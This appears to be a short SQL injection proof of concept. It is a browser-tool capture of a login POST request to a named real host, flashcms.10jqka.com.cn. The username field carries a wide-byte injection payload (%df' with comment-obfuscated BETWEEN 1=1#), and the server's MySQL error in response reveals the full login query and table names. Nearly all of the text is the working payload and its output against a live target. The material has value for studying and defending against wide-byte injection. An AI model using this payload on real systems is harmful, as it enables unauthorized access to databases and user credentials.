 Load URL
http://flashcms.10jqka.com.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
checkcode=94102&mailservice=myhexin&password=g00dPa%24%24w0rD&redirect_url=&referer=1&username=1%df'/**/BETWEEN/**/1=1#
msg:MySQL Query Error
sql:select cms_user.*,cms_dutywork.dname from cms_user,cms_dutywork where 1 and email = '1運'/**/between/**/1=1#' and cms_dutywork.`did` = cms_user.`dutyid` and cms_user.inuse = 1
errorMsg:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '=1#' AND cms_dutywork.`did` = cms_user.`dutyid` AND cms_user.inuse = 1' at line 2